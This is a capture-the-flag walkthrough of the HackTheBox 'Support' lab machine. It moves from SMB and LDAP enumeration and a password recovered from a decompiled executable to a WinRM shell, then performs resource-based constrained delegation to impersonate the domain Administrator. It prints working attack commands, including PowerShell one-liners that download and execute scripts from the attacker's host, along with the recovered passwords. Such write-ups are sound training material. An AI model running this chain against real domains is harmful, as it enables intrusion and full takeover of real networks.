Support machine on HackTheBox, submitted by 0xdf. The machine starts with an IT-Staff resource shared by SMB where we can find a password through static analysis, with which, we can enumerate ldap and get another credential and connect by winrm. This account has all acces over computer objects inside the domain, so we'll perform a RBCD attack and get a ticket impersonating the Administrator.
Reconnaissance
Port-Scan

As always let's start with a portscan, we have many ports open, and we can notice we're facing a DC, let's save the domain reported by nmap in the /etc/hosts, also we can add dc and dc.support.htb
Users Enumeration
Since kerberos is open brutting some users we get some valid ones, let's save them for later, now let's enumerate some other ports
❯ kerbrute userenum -t 100 -d support.htb --dc 10.10.11.174 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 08/16/22 - Ronnie Flathers @ropnop
2022/12/27 22:20:41 > Using KDC(s):
2022/12/27 22:20:41 > 10.10.11.174:88
2022/12/27 22:20:41 > [+] VALID USERNAME: ldap@support.htb
2022/12/27 22:20:42 > [+] VALID USERNAME: support@support.htb
2022/12/27 22:20:43 > [+] VALID USERNAME: guest@support.htb
2022/12/27 22:20:46 > [+] VALID USERNAME: administrator@support.htb
2022/12/27 22:21:22 > [+] VALID USERNAME: Guest@support.htb
2022/12/27 22:21:22 > [+] VALID USERNAME: Administrator@support.htb
2022/12/27 22:22:36 > [+] VALID USERNAME: management@support.htb
2022/12/27 22:22:48 > [+] VALID USERNAME: Support@support.htb
2022/12/27 22:23:21 > [+] VALID USERNAME: GUEST@support.htb
2022/12/27 22:31:56 > [+] VALID USERNAME: SUPPORT@support.htb
SMB Enumeration
As the port 445 is open, let's try smb, taking a look at the shares we can notice we have acces to the staff tools
❯ smbmap -H 10.10.11.174 -u none
[+] Guest session . IP: 10.10.11.174:445 Name: support.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
support-tools READ ONLY support staff tools
SYSVOL NO ACCESS Logon server share
Once we connect to smb we can see the shared files, let's download the UserInfo
❯ smbclient -N \\\\support.htb\\support-tools
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022
4026367 blocks of size 4096. 953966 blocks available
smb: \> get UserInfo.exe.zip
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (48.7 KiloBytes/sec) (average 48.7 KiloBytes/sec)
smb: \> quit
Analysis UserInfo.exe
Listing the strings in the executable, we can assume that it's making some kind of request to ldap to get something, we can use dnSpy to understand it better, also ldap is a valid user as we saw before.
❯ strings -e l UserInfo.exe
<....................................................>
armando
LDAP://support.htb
support\ldap
[*] LDAP query to use:
sAMAccountName
[-] No users identified with that query.
[+] Found
result
[-] Exception:
[*] Getting data for
pwdLastSet
lastLogon
givenName
mail
[-] Unable to locate
. Please try the find command to get the user's username.
First Name:
Last Name:
Contact:
Last Password Change:
find
Find a user
user
Get information about a user
<....................................................>
Well, from here there are two ways to proceed and get to the same place
Method 1
You need to install powershell, after that, do a "sudo apt install dotnet-sdk-7.0 mono-complete"
Once we run the executable we can notice that we can find a user or get info about one, let's open wireshark to see whats going on
❯ ./UserInfo.exe
Usage: UserInfo.exe [options] [commands]
Options:
-v|--verbose Verbose output
Commands:
find Find a user
user Get information about a user
❯ ./UserInfo.exe -v find -first ldap
[*] LDAP query to use: (givenName=ldap)
[-] Exception: No Such Object

Wireshark Traffic Inspection
We can see that's talking to the box through ldap, if we follow the TCP stream we can get a password
Method 2
DnSpy Static Analysis
Once we open a Windows machine to decompile the executable with dnSpy we can see how it's querying ldap


Password Decoding
In the Protected module we can see how it's getting the password, basically it's decoding it from base64 and XORing with the encrypted key which is armando and again with 223

We can decode it easily with cyberchef
RPC User enumeration
Now, since we got the ldap password, let's enumerate all the domain users, we could probably miss someone before, and let's add them to our dictionary
❯ rpcclient -U 'ldap%nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' support.htb -c 'enumdomusers'
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[ldap] rid:[0x450]
user:[support] rid:[0x451]
user:[smith.rosario] rid:[0x452]
user:[hernandez.stanley] rid:[0x453]
user:[wilson.shelby] rid:[0x454]
user:[anderson.damian] rid:[0x455]
user:[thomas.raphael] rid:[0x456]
user:[levine.leopoldo] rid:[0x457]
user:[raven.clifton] rid:[0x458]
user:[bardot.mary] rid:[0x459]
user:[cromwell.gerard] rid:[0x45a]
user:[monroe.david] rid:[0x45b]
user:[west.laura] rid:[0x45c]
user:[langley.lucy] rid:[0x45d]
user:[daughtler.mabel] rid:[0x45e]
user:[stoll.rachelle] rid:[0x45f]
user:[ford.victoria] rid:[0x460]
❯ rpcclient -U 'ldap%nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' support.htb -c 'enumdomusers' | awk '{print $1}' | cut -d '[' -f 2 | tr -d ']' > valid.users
Initial Access
Leaked Credential
Enumerating ldap we can find a password in the info field of the user support
❯ ldapsearch -h support.htb -D 'ldap@support.htb' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'dc=support, dc=htb' > ldap.results
❯ cat ldap.results | grep -i 'samaccountname: support' -B 37
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles Dr
name: support
objectGUID:: CqM5MfoxMEWepIBTs5an8Q==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
lastLogoff: 0
lastLogon: 0
pwdLastSet: 132982099209777070
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAG9v9Y4G6g8nmcEILUQQAAA==
accountExpires: 9223372036854775807
logonCount: 0
sAMAccountName: support
Testing it with crackmapexec we find out that's valid for the user support, also we can connect via winrm
❯ crackmapexec smb support.htb -u valid.users -p 'Ironside47pleasure40Watchful' --continue-on-succes
SMB support.htb 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB support.htb 445 DC [-] support.htb\Administrator:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\Guest:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\krbtgt:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\ldap:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [+] support.htb\support:Ironside47pleasure40Watchful
SMB support.htb 445 DC [-] support.htb\smith.rosario:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\hernandez.stanley:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\wilson.shelby:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\anderson.damian:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\thomas.raphael:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\levine.leopoldo:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\raven.clifton:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\bardot.mary:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\cromwell.gerard:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\monroe.david:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\west.laura:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\langley.lucy:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\daughtler.mabel:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\stoll.rachelle:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB support.htb 445 DC [-] support.htb\ford.victoria:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
❯ crackmapexec winrm support.htb -u 'support' -p 'Ironside47pleasure40Watchful'
SMB support.htb 5985 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:support.htb)
HTTP support.htb 5985 DC [*] http://support.htb:5985/wsman
WINRM support.htb 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
User Access via WinRM
Once in, we can read the first flag
❯ evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> type ..\Desktop\user.txt
8294ff062d5d6daafacf2178817fb82e
Privilege Escalation
BloodHound Enumeration
Enumearting a bit with bloodhound, we notice that we're member of SharedSupport which has GenericAll against the DC, which means that we have all acces over computer objects inside the domain, so, then the thing is this, we're going to perform a RBCD attack creating a computer object, and then take over of it giving it privileges to sign kerberos tickets for other users

RBCD Attack with Powermad and PowerView
Let's upload Powermad.ps1 and PowerView.ps1, we can upload it with the built in upload from evil-winrm but is very slow, i'll just mount a server and make the request
*Evil-WinRM* PS C:\programdata> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.30:8000/Powermad.ps1')
*Evil-WinRM* PS C:\programdata> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.30:8000/PowerView.ps1')
Creating and Exploiting Computer Object
Now let's start with the attack, as we can see we can create 10 computer objects, we'll create a machine account
*Evil-WinRM* PS C:\programdata> Get-DomainObject -Identity 'DC=SUPPORT,DC=HTB' | select ms-ds-machineaccountquota
ms-ds-machineaccountquota
-------------------------
10
*Evil-WinRM* PS C:\programdata> New-MachineAccount -MachineAccount dev -Password $(ConvertTo-SecureString 'Password123' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = dev$
Verbose: [+] Distinguished Name = CN=dev,CN=Computers,DC=support,DC=htb
[+] Machine account dev added
Let's get the object SID of the computer we just created
*Evil-WinRM* PS C:\programdata> Get-DomainComputer dev -Properties objectsid
objectsid
---------
S-1-5-21-1677581083-3380853377-188903654-5101
*Evil-WinRM* PS C:\programdata>
Now let's build a generic Acces Control Entry with the computer SID we got, so we can set the permission we need
*Evil-WinRM* PS C:\programdata> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1677581083-3380853377-188903654-5101)"
*Evil-WinRM* PS C:\programdata> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\programdata> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\programdata>
Let's set this new security descriptor in the msDS-AllowedToActOnBehalfOfOtherIdentity field of the computer
*Evil-WinRM* PS C:\programdata> Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
*Evil-WinRM* PS C:\programdata>
It worked, as we can see we have the necessary permission
*Evil-WinRM* PS C:\programdata> Get-DomainComputer $targetComputer -Properties 'msds-allowedtoactonbehalfofotheridentity'
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
*Evil-WinRM* PS C:\programdata>
Obtaining TGT as Administrator
Now let's get a TGT as administrator using impacket-getST, and then export it as an environment variable
❯ impacket-getST -spn cifs/dc.support.htb -impersonate Administrator -dc-ip 10.10.11.174 support.htb/dev$:Password123
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
❯ export KRB5CCNAME=Administrator.ccache
Connecting with Psexec
Finally we can connect using psexec, and we can read the final flag
❯ impacket-psexec -k dc.support.htb
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file CzvDKqSx.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service fvwf on dc.support.htb.....
[*] Starting service fvwf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
ce18964a9a0f44099e2e3149629afd19
C:\Windows\system32>
